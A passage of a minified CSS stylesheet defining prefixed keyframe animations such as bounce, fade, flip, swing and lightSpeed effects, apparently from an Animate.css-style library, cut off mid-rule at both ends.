rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left 